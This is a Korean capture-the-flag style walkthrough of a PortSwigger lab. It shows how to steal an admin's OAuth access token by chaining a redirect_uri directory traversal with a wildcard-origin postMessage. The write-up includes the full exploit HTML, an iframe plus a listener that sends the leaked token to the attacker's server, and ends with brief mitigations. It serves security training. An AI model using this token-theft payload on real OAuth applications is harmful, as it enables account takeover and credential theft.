개요
- OAuth 2.0 인증에 관련된 취약점이다.
- 취약점 설명 주소: https://portswigger.net/web-security/oauth
- 문제 주소: https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-a-proxy-page
- 난이도: EXPERT (어려움)
문제 설명
- 이 랩에는 소셜미디어 계정을 이용한 OAuth 로그인 기능이 있다.
- OAuth 서비스측의 밸리데이션 체크에 결함이 있어서 공격자가 클라이언트의 특정 페이지에서 억세스 토큰을 훔칠 수 있다.
- 랩을 풀려면, 클라이언트 어플리케이션에 존재하는 두 번째 취약점을 특정하고, 이 페이지를 프록시로 사용해서 관리자의 억세스 토큰을 훔친다. 훔친 억세스 토큰을 사용해서 관리자의 API 키를 획득하여 랩에 제출하면 랩이 풀린다.
- 관리자는 exploit서버에서 보낸 어떤 HTML페이지든 열어보며, 관리자는 항상 OAuth 서비스의 유효한 세션을 가지고 있다.
- wiener:peter 크레덴셜로 로그인할 수 있다.
This lab uses an OAuth service to allow users to log in with their social media account. Flawed validation by the OAuth service makes it possible for an attacker to leak access tokens to arbitrary pages on the client application.

To solve the lab, identify a secondary vulnerability in the client application and use this as a proxy to steal an access token for the admin user's account. Use the access token to obtain the admin's API key and submit the solution using the button provided in the lab banner.

The admin user will open anything you send from the exploit server and they always have an active session with the OAuth service.

You can log in via your own social media account using the following credentials: wiener:peter.
풀이
1. OAuth 서비스측의 취약점 찾기
로그인과정을 살펴보고, 몇 가지 테스트를 해보면, 억세스 토큰을 요청하는 GET /auth? 요청에서 redirect_uri의 디렉토리 트래버셜이 가능한 것을 알 수있다. 4번 랩(Stealing OAuth access tokens via an open redirect)과 마찬가지다.
※ 요청이 서버에 도달하면 동일한 요청을 사용할 수 없게 되므로 Burp Interceptor로 캡쳐한 뒤에 redirect_uri 파라메터를 조작한 뒤에 테스트해야 한다.
HTTP 요청
GET /auth?client_id=wr6o9s5ajdr712wi4ghd6&redirect_uri=https://0a6100c704bed5e7823ecf6800330046.web-security-academy.net/oauth-callback/../../&response_type=token&nonce=137977735&scope=openid%20profile%20email HTTP/2
Host: oauth-0a8900da040ad56d82ddcdbc027400c5.oauth-server.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
HTTP 응답. 302 리다이렉트응답이 회신된다.
HTTP/2 302 Found
X-Powered-By: Express
Pragma: no-cache
Cache-Control: no-cache, no-store
Set-Cookie: _interaction=wcINI_iR2FhkvwlvASk8q; path=/interaction/wcINI_iR2FhkvwlvASk8q; expires=Wed, 24 May 2023 00:04:38 GMT; samesite=lax; secure; httponly
Set-Cookie: _interaction_resume=wcINI_iR2FhkvwlvASk8q; path=/auth/wcINI_iR2FhkvwlvASk8q; expires=Wed, 24 May 2023 00:04:38 GMT; samesite=lax; secure; httponly
Location: /interaction/wcINI_iR2FhkvwlvASk8q
Content-Type: text/html; charset=utf-8
Date: Tue, 23 May 2023 23:54:38 GMT
Keep-Alive: timeout=5
Content-Length: 99

Redirecting to <a href="/interaction/wcINI_iR2FhkvwlvASk8q">/interaction/wcINI_iR2FhkvwlvASk8q</a>.

회신된 응답을 따라가면 다음과 같이 리다이렉트 패스(/../../)를 따라 톱 페이지 화면으로 이동하는 것을 볼 수 있다. 이를 통해 억세스토큰을 웹사이트(클라이언트 어플리케이션) 내의 임의의 페이지로 리다이렉트 시킬 수 있는 것을 확인했다.
2. 클라이언트 어플리케이션의 취약점 찾기
또 다른 취약점을 찾는다. 웹사이트의 블로그 댓글을 다는 부분을 살펴보면, 댓글을 입력하는 폼이 다음과 같이 iframe으로 되어 있는 것을 알 수 있다.
<iframe onload='this.height = this.contentWindow.document.body.scrollHeight + "px"' width=100% frameBorder=0 src='/post/comment/comment-form#postId=1'></iframe>
그리고 이 iframe 페이지의 내용(/post/comment/comment-form)을 보면 HTML폼과 함께 다음 스크립트가 있는 것을 알 수 있다.
<script>
    parent.postMessage({type: 'onload', data: window.location.href}, '*')
    function submitForm(form, ev) {
        ev.preventDefault();
        const formData = new FormData(document.getElementById("comment-form"));
        const hashParams = new URLSearchParams(window.location.hash.substr(1));
        const o = {};
        formData.forEach((v, k) => o[k] = v);
        hashParams.forEach((v, k) => o[k] = v);
        parent.postMessage({type: 'oncomment', content: o}, '*');
        form.reset();
    }
</script>
분석해본다.
- postMessage메서드로 부모 윈도우로
window.location.href값을 보내도록 되어 있다. - postMessage의 두번째 파라메터가
*으로 되어 있다. 이 부분은 postMessage 스펙에 의하면 targetOrigin을 의미한다. 이 부분이 ‘*‘로 되어 있으면 부모윈도우가 어떤 사이트여도 이 스크립트는 동작한다. 즉, exploit서버에서 이 페이지를 iframe에서 표시해도 동작할 것이다. 이 부분이 클라이언트 어플리케이션의 취약점이다. 이 것을 이용한다.
3. exploit준비-iframe
찾은 두 가지 취약점을 결합한다. 먼저 프록시 탭에서 GET /auth?client_id=[...] 요청을 찾은 다음 URL을 카피해둔다. 그리고 iframe에서 해당 URL에 접근하도록 만든다. 다음과 같다.
<iframe src="https://oauth-{OAUTH-SERVER_ID}.oauth-server.net/auth?client_id={CLIENT_ID}&redirect_uri=https://{LAB-SERVER-ID}.web-security-academy.net/oauth-callback&response_type=token&nonce={NONCE}&scope=openid%20profile%20email"></iframe>
그리고 redirect_uri부분은 디렉토리 트래버셜을 이용해 댓글 폼으로 이동되도록 만든다. 결과적으로 다음과 같은 형태가 된다. exploit서버에서 이 페이지를 서비스하도록 만듭니다.
<iframe src="https://oauth-{OAUTH-SERVER_ID}.oauth-server.net/auth?client_id={CLIENT_ID}&redirect_uri=https://{LAB-SERVER-ID}.web-security-academy.net/oauth-callback/../post/comment/comment-form&response_type=token&nonce={NONCE}&scope=openid%20profile%20email"></iframe>
4. exploit준비-데이터를 특정 경로로 전달하는 스크립트 추가
이어서 exploit서버의 페이지에 다음 스크립트를 추가한다. 이 스크립트는 웹 메세지 이벤트가 발생하면 발동하는 핸들러를 등록한다. 이 핸들러는 전달받은 데이터를 가지고 /경로로 요청을 시도한다.
<script>
    window.addEventListener('message', function(e) {
        fetch("/" + encodeURIComponent(e.data.data))
    }, false)
</script>
exploit서버의 전체적인 페이지는 다음과 같다.
<html>
<body>
<script>
    window.addEventListener('message', function(e) {
        fetch("/" + encodeURIComponent(e.data.data))
    }, false)
</script>

<iframe src="https://oauth-0aaa00d80325b5ece6229d04021100b5.oauth-server.net/auth?client_id=mxmdzxngn6bp633fmorzm&redirect_uri=https://0a1f008f0320b5a6e6fc9fe900e1007d.web-security-academy.net/oauth-callback/../post/comment/comment-form&response_type=token&nonce=1134627421&scope=openid%20profile%20email"></iframe>
</body>
</html>
5. exploit분석
이 exploit은 어떻게 동작할까?
- iframe이 먼저 동작한다. OAuth서버의 디렉토리 트래버셜 취약점 때문에 OAuth인증 후 억세스 토큰과 함께
/post/comment/comment-form으로 이동된다. /post/comment/comment-form로 이동하면 웹 페이지에 있는 자바스크립트가 동작한다. 이 자바스크립트는 부모윈도우로window.location.href의 값을 보낸다. (window.location.href에는 access_token이 포함되어 있다.)- 부모 윈도우에 있는 스크립트(exploit서버의 스크립트)가 동작한다. 구체적으로는 iframe의 postMessage 이벤트를 캐치하는 이벤트 리스너가 동작한다.
window.location.href의 값 데이터로 받아 URL인코딩한 후 이 값을 포함해서GET /로 요청한다. 스크립트가 동작하는 곳이 exploit서버이므로 이 요청은 exploit 서버의GET /요청이 된다.
6. exploit 시도
준비가 끝났다. Deliver to victim버튼을 클릭한 후, 억세스 로그를 확인한다.
그러면 다음과 같이 access_token이 포함된 요청이 있는 것을 확인할 수 있다.

access_token의 값을 얻어와서 Authorization: Bearer 헤더에 지정해서 /me 요청을 보낸다. 이렇게 하면 apiKey를 획득할 수 있다.

얻은 apiKey를 문제서버에 제출하면 풀이에 성공했다는 메세지가 출력된다.

어떻게 막을 수 있을까?
이번 공격은 몇 개의 취약점을 같이 사용한 공격이었다. 첫째로 오픈 리다이렉트가 있었다. OAuth 서비스측에서 오픈리다이렉트 취약점을 수정하면 공격을 막을 수 있을 것이다. 둘째로 클라이언트 어플쪽에 postMessage를 사용하는데 부모윈도우를 제한하지 않는 취약점이 있었다. 여기에 제한을 거는 것으로 exploit서버에서 postMessage를 사용하는 것을 막을 수 있었을 것이다.
참고
- developer.mozilla.org/ja/docs/Web/API/Window/message_event
- https://developer.mozilla.org/en-US/docs/Web/API/Window/postMessage